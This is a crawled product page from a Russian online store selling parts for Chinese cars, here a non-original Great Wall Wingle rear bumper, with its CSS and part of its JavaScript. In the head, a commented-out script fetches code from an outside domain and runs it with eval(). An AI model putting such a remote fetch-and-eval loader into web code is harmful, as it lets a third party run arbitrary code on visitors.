

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooo-ks.ru/uselink/goods/7970/
body_size: 8945
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://ooo-ks.ru/favicon.ico" type="image/x-icon">	

    <title>БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ купить в Екатеринбурге - Компания "АвтоChina"</title>
	<meta name="description" content="бампер задний great wall wingle неоригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!" />
	<meta name="keywords" content="БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ" />

    <link href="/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link href="/css/jquery.fancybox.css" rel="stylesheet">
	<link href="/css/jquery.bxslider.css" rel="stylesheet">
	<link href="/css/init.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	<link href="/css/price.css" rel="stylesheet">
	<link href="/css/price_table.css" rel="stylesheet">
	
			<link rel="shortcut icon" href="/dir_images/settings_3.ico" type="image/x-icon"> 
		
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery Version 1.11.1 -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<!-- Bootstrap Core JavaScript -->
    <script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.bxslider.js"></script>
	<script src="/js/jquery.fancybox.js"></script>
	<script src="/js/jquery.maskedinput.js"></script>
	<script src="/js/scripts.js"></script>
	<!-- <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22631", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> -->

</head>
<body>
	<div class='content'>
		<div class='content-left'>
			<div class='d-flex d-lg-block main-top'>
				<div class='logo text-center pb20'>
					<a href='/'><img src='/site_img/logo.png' class='img-fluid'></a>
				</div>
				
				<div class="info">
					<p class="mb0"><span style="font-size:24px;"><a href="tel:+78002504811">8-800-250-48-11</a></span><br />
<strong>звонок по России бесплатно</strong>&nbsp;<br />
<strong>Магазин запчастей:</strong> <a href="tel:+73432134350">+7(343)213-43-50</a>,<br />
<a href="tel:+73432690371">+7(343)269-03-71</a>, <a href="tel:+73432135487">+7(343)213-54-87</a><br />
<strong>Сервис:</strong> <a href="tel:+73432698933">+7 (343) 269-89-33</a>, <a href="tel:+79045452668">+79045452668</a><br />
<strong>Адрес:</strong> ул. Фронтовых бригад 33Б<br />
<strong>Электронная почта:&nbsp;<a href="mailto:oooks@bk.ru">oooks@bk.ru</a> </strong></p>

<p>МЫ ВКОНТАКТЕ: <a href="http://vk.com/autochina" target="_blank">vk.com/autochina</a><br />
МЫ В WHATSAPP И VIBER: +79126558996</p>
				</div>
				
				<div class='d-flex d-lg-block flex2'>
					<div class="card-block">
						<div class='mr20'>
							<a href="/orders/cart"><img src="/site_img/card.png" alt=""></a>
						</div>
						<div>
							<div id="cartEmpty" >Ваша корзина пуста</div>
							<div id="cartFull" class='d-none'>
								<p class='mb10'><a href="/orders/cart">Перейти в корзину</a></p>
								<p class='mb0'>товаров: <span class='cart-count'>0</span><br>на сумму: <span class='cart-summa'>0</span>  руб.</p>
							</div>
						</div>
					</div>
					
					<form method="post" action="/catalogs/search" class='search'>
						<input placeholder="поиск по названию или номеру" type="text" name="search" required><button type="submit"></button>
						<input type='hidden' name='is_name' value='1'>
						<input type='hidden' name='is_articul' value='1'>
						<input type='hidden' name='is_text' value='1'>
					</form>
				</div>
			</div>
			
			<div class='large-left-menu1'>
				<div class="d-lg-none left-menu1">
						<a href="/parts/" class="block-title ">Запчасти</a>
	<a href="/avtoservis/" class="block-title ">Автосервис</a>
	<a href="/news/" class="block-title ">Новости</a>
	<a href="/partnery/" class="block-title ">Партнеры</a>
	<a href="/vopros_otvet/" class="block-title ">Вопрос-ответ</a>
	<a href="/yur_litsam/" class="block-title ">Юр. лицам</a>
	<a href="/statii/" class="block-title ">Статьи</a>
	<a href="/kontaktyi/" class="block-title ">Контакты</a>
				</div>
			
				<div class='left-menu1'>					
					<p class="block-title d-lg-none">Каталог</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/catalog/zapchasti_po_rossii_i_sng/">Доставки по РФ и СНГ</a></li>
					<li><a href="/catalog/rykovodstva_po_remonty/">Руководства по ремонту китайских автомобилей</a></li>
			</ul>
</div>				</div>
				                
				<div class='left-menu1'>
					<p class="block-title">Запчасти</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/parts/zapchasti_chery/">Chery</a></li>
					<li><a href="/parts/zapchasti_geely/">Geely</a></li>
					<li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
					<li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
					<li><a href="/parts/zapchsti_byd/">Byd</a></li>
					<li><a href="/parts/r10563p0/">Haval</a></li>
					<li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
					<li><a href="/parts/zapchasti_haima/">Haima</a></li>
					<li><a href="/parts/zapchasti_derways/">Derways</a></li>
					<li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
					<li><a href="/parts/zapchasti_jac/">Jac</a></li>
					<li><a href="/parts/zapchasti_faw/">Faw</a></li>
					<li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
					<li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
					<li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
					<li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
			</ul>
</div>				</div>                
				
				<div class='left-menu1'>
					<p class="block-title ">Автосервис</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
					<li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
					<li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
					<li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
					<li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
					<li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
					<li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
					<li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
					<li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
					<li><a href="/avtoservis/remont_exeed/">Ремонт Exeed</a></li>
					<li><a href="/avtoservis/remont_changan/">Ремонт Changan</a></li>
					<li><a href="/avtoservis/remont-omoda/">Ремонт Omoda</a></li>
					<li><a href="/avtoservis/remont_tank/">Ремонт Tank</a></li>
					<li><a href="/avtoservis/remont_lixiang/">Ремонт LiXiang</a></li>
					<li><a href="/avtoservis/remont-jetour/">Ремонт Jetour</a></li>
					<li><a href="/avtoservis/remont_dongfeng/">Ремонт Dongfeng </a></li>
					<li><a href="/avtoservis/remont_gac/">Ремонт GAC</a></li>
					<li><a href="/avtoservis/remont_baic/">Ремонт Baic</a></li>
					<li><a href="/avtoservis/remont_jaecoo/">Ремонт Jaecoo</a></li>
					<li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
					<li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
					<li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
					<li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
					<li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
					<li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
			</ul>
</div>				</div>
				                <!--
				<div class='d-none d-lg-block'>
					<p class="block-title">Спецпредложение</p>
					<p class='fs16 text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Наш автосервис</a></b></i></p>
					<p class='text-center'><a href='http://autochina-servis.ru/' target='_blank'><img src='/site_img/special.png'></a></p>
					<p class='text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Новая услуга автосервиса! Шиномонтаж!</a></b></i></p>				</div>                -->
				<hr class='d-none d-lg-block'>
				
				<div class='d-none d-lg-block'>
					<p class="text-center"><span style="font-size: medium; font-family: 'arial black';color: #565656;">Интересное видео</span></p>

<p><iframe frameborder="0" height="235" src="https://www.youtube.com/embed/Qfh-9oddSvs" style="display: block; margin-left: auto; margin-right: auto;" width="100%"></iframe></p>

				</div>
				
				<div class='left-menu1'>
					<noindex>
					<p class="block-title ">Статьи</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/chto_delat_esli_mashina_ne_zavoditsya_v_morozy/">Что делать, если машина не заводится в морозы</a></li>
					<li><a href="/avtomobilnyj_termostat_kak_on_rabotaet_i_osnovnye_prichiny_polomok/">Автомобильный термостат. Как он работает и основные причины поломок</a></li>
					<li><a href="/pochemu_skripit_podveska_prichiny_i_sposoby_ustraneniya/">Почему скрипит подвеска: причины и способы устранения</a></li>
					<li><a href="/kitajskie_avto_haval_naibolee_chasto_voznikayushhie_nepoladki_i_osobennosti_remonta/">Китайские авто Haval: наиболее часто возникающие неполадки и особенности ремонта</a></li>
					<li><a href="/osobennosti_texnicheskogo_obsluzhivaniya_avtomobilya/">Особенности технического обслуживания автомобиля</a></li>
					<li><a href="/samye_populyarnye_priznaki_polomki_generatora_avtomobilya/">Самые популярные признаки поломки генератора автомобиля</a></li>
					<li><a href="/kriterii_i_osobennosti_vybora_shin_dlya_avtomobilya/">Критерии и особенности выбора шин для автомобиля</a></li>
					<li><a href="/propala_tyaga_dvigatelya_prichiny_priznaki_i_sposoby_resheniya_problemy/">Пропала тяга двигателя: причины, признаки и способы решения проблемы</a></li>
					<li><a href="/zamena_reziny_na_zimnyuyu_osnovnye_pravila/">Замена резины на зимнюю: основные правила</a></li>
					<li><a href="/top_10_luchshix_kitajskix_avtomobilej_2024_goda/">ТОП 10 лучших китайских автомобилей 2024 года</a></li>
					<li><a href="/zachem_nuzhno_myt_mashinu/">Зачем нужно мыть машину?</a></li>
					<li><a href="/kitayskiye_avtomobili_prodavayemyye_v_rossii/">Китайские автомобили, продаваемые в России</a></li>
					<li><a href="/kogda_menyat_svechi_zazhiganiya/">Когда менять свечи зажигания: полный гид для автовладельцев</a></li>
					<li><a href="/pochemu_shumit_gidrousilitel_rulya/">Почему шумит гидроусилитель руля: диагностика и способы ремонта</a></li>
					<li><a href="/top_byudzhetnyh_i_deshevyh_kitajskih_avto_v_rossii/">ТОП бюджетных китайских авто в России: Подробный анализ лидеров рынка</a></li>
					<li><a href="/zamena_remnya_grm_kak_chasto_i_pri_kakom_probege/">Замена ремня ГРМ: как часто и при каком пробеге</a></li>
					<li><a href="/bienie_na_rule_prichiny_i_ustranenie/">Биение на руле: причины и устранение</a></li>
					<li><a href="/novinki_kitayskikh_avtomobiley_2025_goda/">Новинки китайских автомобилей 2025 года</a></li>
					<li><a href="/statii/zamena_filtrov_chery_tiggo_7_pro/">Замена фильтров Chery Tiggo 7 Pro</a></li>
					<li><a href="/salonnyj_filtr_dlya_chery_tiggo/">Салонный фильтр для Chery Tiggo</a></li>
					<li><a href="/obzor_kitajskogo_sedana_chery_a19/">Обзор китайского седана Chery A19</a></li>
					<li><a href="/zamena_masla_v_chery_fora_svoimi_rukami/">Замена масла в Chery Fora своими руками</a></li>
					<li><a href="/otlichiya_originalnoj_detali_ot_neoriginalnoj/">Отличия оригинальной детали от неоригинальной</a></li>
					<li><a href="/akpp_lifan_naibolee_uyazvimye_uzly/">АКПП Lifan: наиболее уязвимые узлы</a></li>
					<li><a href="/obzor_xodovaya_chast_chery_tiggo/">Обзор: ходовая часть Chery Tiggo</a></li>
					<li><a href="/kitajskie_avto_s_probegom_stoit_li_pokupat1/">Китайские авто с пробегом: стоит ли покупать?</a></li>
					<li><a href="/statii/obzor_modeli_great_wall_hover_h5/">Обзор модели Great Wall Hover H5</a></li>
					<li><a href="/statii/obzor_osnovnyh_modelej_lifan/">Обзор основных моделей Lifan</a></li>
					<li><a href="/statii/staya_emgrand/">Обзор Geely Emgrand EC7 – премиальной линейки Джили</a></li>
					<li><a href="/statii/kitajskie_avto_v_2019_g/">Топ-5 китайских авто в 2019 г.</a></li>
					<li><a href="/statii/raspostranenue_nepoladky_v_avtomobyle_lifan_solano/">Распространенные неполадки в автомобиле Lifan Solano</a></li>
					<li><a href="/statii/o_zapchastjah_i_remonte_v_nashem_avtosalone/">О запчастях и ремонте в нашем автосалоне</a></li>
					<li><a href="/statii/uslugi_autochina_ekb/">Услуги автосервиса АвтоChina в Екатеринбурге</a></li>
					<li><a href="/statii/pomosch_v_remonte/">Помощь в ремонте</a></li>
					<li><a href="/statii/obzor_na_inomarki_lifan_chery_geely_/">Обзор на иномарки Lifan, Chery, Geely</a></li>
					<li><a href="/statii/kitayskiebrendyauto/">Лучшие машины китайских брендов</a></li>
					<li><a href="/statii/mifyirealnostchinaauto/">Мифы и реальность китайских авто</a></li>
					<li><a href="/statii/kitayskieavto_nepoladki/">Китайские авто, распространенные неполадки и особенности ремонта</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_tri_interesnih_fakta/">Китайский автопром, три интересных факта</a></li>
					<li><a href="/statii/sravnitelniy_analyz_china_auto/">Сравнительный анализ продаж китайских авто на родине и в России</a></li>
					<li><a href="/statii/osobennosty_razvitiya_avtoproma/">Особенности развития китайского автопрома</a></li>
					<li><a href="/statii/lifan_obzor/">Lifan – развитие под парусами</a></li>
					<li><a href="/statii/lifanx60_otzivy/">Lifan X60 в России, отзывы отечественных автовладельцев</a></li>
					<li><a href="/statii/geely_istiricheskiy_put/">Geely – исторический путь счастливого автомобиля</a></li>
					<li><a href="/statii/plusi_i_minusi_china_auto/">Плюсы и минусы китайских автомобилей</a></li>
					<li><a href="/statii/luchshaya_troyka_avtomobiley/">Лучшая тройка китайских автомобилей 2016 г. в России</a></li>
					<li><a href="/statii/osobennosty_obslujivaniya_kitayskih_avto/">Особенности обслуживания китайских автомобилей</a></li>
					<li><a href="/statii/velikaya_stena_protiv_rossiyskigogo_bezdorojya/">Великая стена против российского бездорожья</a></li>
					<li><a href="/statii/lifasolano_osobennosty_modelnogo_ryda/">Лифан Солано, особенности модельного ряда</a></li>
					<li><a href="/statii/lifan_breez_dostoyniy_predstavitel/">Lifan Breez – достойный представитель китайского автопрома</a></li>
					<li><a href="/statii/osnovnie_etapi_razvitiya_avtokompanii_chery/">Основные этапы развития автомобильной компании Chery</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_iz_dogonyauchih_v_lidery/">Китайский автопром: из догоняющих в лидеры</a></li>
					<li><a href="/statii/chery_tiggo_osnovnie_stanovleniya/">Chery Tiggo – основные этапы становления Тигра</a></li>
					<li><a href="/statii/gellymklifan_budgetniesedani/">Geely MK и Lifan Solano – бюджетные седаны из Поднебесной</a></li>
					<li><a href="/statii/avto_lifan_pokupatilinet/">Автомобили Lifan: покупать или нет?</a></li>
			</ul>
</div>					</noindex>
				</div>
				
							</div>
		</div>
		
		<div class='content-right relative'>
			<div class='main-bg'></div>
			<div class='d-lg-none'>
				<a href='#' class='toggle-mobile fs16 bold'><i class="fas fa-bars"></i> Меню</a>
			</div>
			<div class="menu d-none d-lg-block">
                						<a href="/parts/" class="">Запчасти</a>
		<a href="/avtoservis/" class="">Автосервис</a>
		<a href="/news/" class="">Новости</a>
		<a href="/partnery/" class="">Партнеры</a>
		<a href="/vopros_otvet/" class="">Вопрос-ответ</a>
		<a href="/yur_litsam/" class="">Юр. лицам</a>
		<a href="/statii/" class="">Статьи</a>
		<a href="/kontaktyi/" class="">Контакты</a>
			</div>
			
			<div class='content-main'>
				<div class="breads" itemscope="" itemtype="http://schema.org/BreadcrumbList">	<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">		<a href="/ " itemprop="item"><span itemprop="name">Главная</span></a>		<meta itemprop="position" content="1" />	</span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/" itemprop="item"><span itemprop="name">Запчасти</span></a>					<meta itemprop="position" content="2" />				  </span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/zapchasti_great_wall/" itemprop="item"><span itemprop="name">GreatWall</span></a>					<meta itemprop="position" content="3" />				  </span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/parts/zapchasti_great_wall/wingle/" itemprop="item"><span itemprop="name">Wingle</span></a>					<meta itemprop="position" content="4" />				  </span>				/ БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ	</div>				﻿<div itemscope itemtype="http://schema.org/Product">
    7970	<h1 itemprop="name">БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ</h1>
	<div class='row'>
		<div class='col-sm-4 item-image'>
			<p><a href='/site_img/null.png' class='zoom' title='БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ'><img src='/site_img/null.png' alt='БАМПЕР ЗАДНИЙ GREAT WALL WINGLE НЕОРИГИНАЛ' itemprop="image"></a></p>
            <div class="preview_container">
                            </div>
		</div>
		<div class='col-sm-8'>
			<div class='row'>
				<div class='col-md-8' itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<p>Цена за 1шт.</p>
																		<p class='item-price fs18'>
								12 480 руб.
								<noindex><span class='color-red2 fs14 normal ml10'>Подробнее уточняйте по телефону <strong>8-800-250-48-11</strong></span></noindex>
							</p>
													
					<meta itemprop="price" content="12 480.00">
					<meta itemprop="priceCurrency" content="RUB">
				</div>
			</div>
			<div class='d-flex'>
				<div>
					<div class="counter counter-big mb5">
						<a href='#' class='minus-one'>-</a>
						<input type="text" value="1">
						<a href='#' class='plus-one'>+</a>
						<a class="add-cart ml20" href="#" data-id="7970">В корзину</a>
					</div>
				</div>
				<div class='ml20 available-cart'>
											<p class='mb0 fs20 color-green'>В наличии</p>
									</div>
			</div>
			<div class='add-card-note color-green fs20 d-none' data-id="7970">добавлен в корзину</div>
			<div class=' d-sm-none'>
				<p class='fs14'>Цена неокончательная! Предусмотрены скидки! Уточняйте стоимость!</p>
			</div>
		</div>
		
	</div>


	<div class='row'>
		<div class='col-7'>
			<table class='numbers'>
				<tr><td><b>Номер детали:</b></td><td>2804101-P00N</td></tr>
			</table>
		</div>
		<div class='col-5 text-right'>
			<p><a href="/parts/zapchasti_great_wall/wingle">вернуться&nbsp;обратно</a></p>
		</div>
	</div>

	<div class="text">
			</div>

    <div class="row">

    </div>
	
	<meta itemprop="description" content="бампер задний great wall wingle неоригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!">
	<meta itemprop="brand" content="Wingle">
  
</div>				
			</div>
			
		</div>
	</div> 


    <div class="footer-new">	
        <div class="container-footer-new">
            <div class="footer-new-inner">

            <div>
            
            <div class="logo-footer">
            <img src="/images/icons-footer/logo-footer.png">
            <div class="logo-footer-text">Запчасти и услуги автосервиса<br>
            для китайских автомобилей</div>
            </div>

            <ul class="list-footer-new">
            <li><a href="/news/">Новости</a></li>
            <li><a href="/partnery/">Партнеры</a></li>
            <li><a href="/vopros_otvet/">Вопрос-ответ</a></li>
            <li><a href="/yur_litsam/">Юр.лицам</a></li>
            <li><a href="/statii/">Статьи</a></li>
            </ul>
            
            </div>

            <div>
            
            <div class="title-footer-new">Запчасти</div>
            <div class="box-footer-new">
            <div>
            
            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
            <li><a href="/parts/zapchsti_byd/">Byd</a></li>
            <li><a href="/parts/zapchasti_chery/">Chery</a></li>
            <li><a href="/parts/zapchasti_derways/">Derways</a></li>
            <li><a href="/parts/zapchasti_faw/">Faw</a></li>
            <li><a href="/parts/zapchasti_geely/">Geely</a></li>
            <li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
            <li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
            </ul>
            
            </div>
            
            <div>

            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_haima/">Haima</a></li>
            <li><a href="/parts/zapchasti_jac/">Jac</a></li>
            <li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
            <li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
            <li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
            <li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
            <li><a href="/parts/r10563p0/">Haval</a></li>
            <li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>

            <div>
            
            <div class="title-footer-new">Автосервис</div>
            <div class="box-footer-new">
            <div>
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
            <li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
            <li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
            <li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
            <li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
            <li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
            <li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
            <li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
            </ul>
            
            </div>


            <div>
            
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
            <li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
            <li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
            <li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
            <li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
            <li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
            <li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>


            <div>
            <div class="title-footer-new">Контакты</div>
            
            <div class="item-contacts" style="margin-top: 15px;">
            <img src="/images/icons-footer/local.svg">
            <div class="text-inner">ул. Фронтовых бригад, 33Б</div>
            </div>
            
            <div class="item-contacts">
            <img src="/images/icons-footer/email.svg">
            <a href="mailto:oooks@bk.ru">oooks@bk.ru</a>
            </div>
            
            
            <div class="item-contacts-phone">
            <img src="/images/icons-footer/phone.svg">
            <div>
            <a href="tel:+78002504811">8-800-250-48-11</a>
            <div class="small-text">Бесплатный звонок по России</div>
            </div>
            </div>
            
             
            <div class="item-contacts-ms">
            <img src="/images/icons-footer/phone.svg">
            <div class="item-contacts-ms-inner">
            <a href="tel:+79126558996">+7 (912) 655-89-96</a>
            <div class="social">
            <a href="https://wa.me/+79126558996"><img src="/images/icons-footer/wt.svg"></a>
            <a href="viber://add?number=+79126558996"><img src="/images/icons-footer/vb.svg"></a>
            </div>
            
            </div>
            </div>
            
            
            <div class="title-footer-social">Мы в соцсетях</div>
            <a href="https://vk.com/autochina"><img src="/images/icons-footer/vk.svg"></a>
            
            </div>
            
            
            </div>
            </div>
            </div>
            
            
            
            <div class="footer-info-new">
            <div class="footer-info-inner">    
            <div class="footer-info-box">
    
            <div>
                            <div>© 2010 - 2026 Торгово-сервисная компания "АвтоChina"</div>
            <div>Копирование информации с сайта разрешено только с письменного согласия его администрации</div>
            </div>
            
            <div>
            <a href="/politic/">Политика конфиденциальности</a>
            </div>
            
            
            <div>
            <a href="https://ipos.digital/"><img src="/images/icons-footer/ipos.digital.svg"></a>    
            <div class="developer-text">Продвижение сайта</div>
            </div>
            
            
            </div>
            </div>
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23202862, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
 ecommerce: true
   });
window.dataLayer = window.dataLayer || [];
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23202862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </div>

	<a href='#' class='arrow-top'><i class="fas fa-arrow-circle-up"></i></a>
	
    <a href="https://wa.me/79126558996" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer">
    	<div class="whatsapp-button">
    	<img src="/images/whatsapp-main.png">
    	</div>
    </a>
	
	<div style='display:none'>
		<div id='success-cart'>
			<div class='popup'>
				<div class='header'>Товар добавлен в корзину</div>
				<div class='d-flex'>
					<div class='image mr10'><img src='/site_img/null.png' class='img-fluid'></div>
					<div class='add-cart-text'>
						<div class='title pb10 fs16'></div>
						<p>
							<a href="/orders/cart" class="btn btn-gray">В корзину<a>
							<a href="#" class="btn btn-red fncy-custom-close">Продолжить покупки</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		
		<div id='success'>
			<div class='popup'>
				<div class='header'>Сообщение успешно отправлено</div>
				<div class='d-flex'>
					Мы свяжемся с вами в бижайшее время
				</div>
			</div>
		</div>
	</div>
	
<div class="cookie-win" id="cookieWin">
    <div class="cookie-win-content">
    <p>Мы используем файлы cookie, чтобы делать сайт удобнее. Оставаясь на сайте, вы соглашаетесь с <a href="/politic/" target="_blank">политикой конфиденциальности</a></p>
    <div class="coockie-btn" id="cookieBtn">Ок</div>
    </div>
</div>

<script>
const cookieWin = $("#cookieWin");
    const cookieBtn = $("#cookieBtn");
    if (!localStorage.getItem("cookieAccepted")) {
        cookieWin.show();
    }
    cookieBtn.on("click", function () {
        localStorage.setItem("cookieAccepted", "true");
        cookieWin.hide();
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price_table.css
body_size: 214
content:
/* ����� ������� (c-wd.ru) */
table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:center;}
table.iksweb th{font-weight:500;font-size:14px; color:#ffffff;background-color:#9c0913;}
table.iksweb td{font-size:13px;color:#354251;}
table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 1px solid #354251;}
table.iksweb tr:hover{background-color:#f9fafb}
table.iksweb tr:hover td{color:#354251;cursor:default;}
.mobile-table{width: 100%; max-width: 100%; overflow-x: auto;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ooo-ks.ru/js/scripts.js
body_size: 2710
content:
$(document).ready(function(){
	
	$('.toggle-mobile').click(function(e){
		$('.large-left-menu1').toggleClass('active');
		return false;
	});
	
	$('p.block-title').click(function(e){
		$(this).closest('.left-menu1').find('.list').toggleClass('active');
		return false;
	});
	
	var fix_top=$('.card-block').offset().top;
	if($('#pager-here').length){
		var fix_top2=$('#pager-here').offset().top;
		
	}	
	
	
	if($('.breads').length){
		$('.breads a').each(function(){
			var href=$(this).attr('href');
			$('.menu a').each(function(){
				if($(this).attr('href')==href){
					$(this).addClass('active');
				}
			});
		});
	}
	
	var steps=[];
	$('.page-step').each(function(){
		steps.push($(this).offset().top);
	});
	
	$('.arrow-top').click(function(){
		window.scrollTo({top: 0, behavior: 'smooth'});
		return false;
	})
	

	
	var stop_loading=false;
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();
		if(scroll > fix_top){				
			$('.card-block').addClass('fixed');
		}
		else{
			$('.card-block').removeClass('fixed');
		}
		
		if($('#catalogs-pager').length){
			if(scroll > fix_top2){				
				$('#catalogs-pager').removeClass('d-none');
			}
			else{
				$('#catalogs-pager').addClass('d-none');
			}
			
			$('#catalogs-pager a').removeClass('active');
			let was_mark=false;
			for(let i=0;i<steps.length;++i){
				if(steps[i]>scroll){
					$('#catalogs-pager a[data-page='+i+']').addClass('active');
					was_mark=true;
					break;
				}
			}
			
			if(!was_mark){
				if(scroll>=steps[steps.length-1]){
					$('#catalogs-pager a[data-page='+steps.length+']').addClass('active');
				}
				else{
					$('#catalogs-pager a[data-page=1]').addClass('active');
				}
			}
			
			/*if($(".load-one-page").length&&scroll>=$('.items-list').offset().top+$('.items-list').height()-$(window).height()-100){
				if(!stop_loading){
					stop_loading=true;
					loadPage($(".load-one-page").data('page'),$('#catalogs-pager').data('pid'),0);
				}
			}*/
		}
	});	
	
	$(document).on('click', ".show-more-page", function(e) {
		loadPage($('#load-all-pages').attr('data-page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	$('#load-all-pages').click(function(){
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),1);
		$(this).hide();
		return false;
	});
	
	$(document).on('click', ".load-one-page", function(e) {
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	
	$(document).on('click', ".scroll-one-page", function(e) {
		$('html,body').animate({scrollTop: $($(this).attr('href')).offset().top},'slow');
	});
	
	function loadPage(page_num,pid,is_recoursive){		
